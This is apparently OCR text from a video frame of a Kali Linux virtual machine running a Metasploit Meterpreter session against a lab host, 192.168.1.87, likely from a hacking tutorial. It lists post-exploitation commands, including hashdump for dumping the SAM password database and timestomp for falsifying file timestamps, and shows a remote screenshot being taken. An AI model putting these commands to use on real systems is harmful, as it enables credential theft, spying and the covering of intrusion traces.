 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
Computer
File Edit View Search Terminal Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshotj
[-] Unknown command: screenshotj.
meterpreter > screenshot
Screenshot saved to: /root/qcpBnNHD.jpeg
meterpreter > close
Usage: close <channel_id>
Closes the supplied channel.
meterpreter > shutdown
Shutting down...
[*] 192.168.1.87 - Meterpreter session 1 closed. Reason: Died
KALI LINUX
The quieter you become, the more you are able to hear.
compat-wireless-
2010-06-26-p.tar.
bz2
compat-wireless-
2010-06-26-p
VBOXADDITIONS_
5.1.14_112924
tutorial.exe
Ask me anything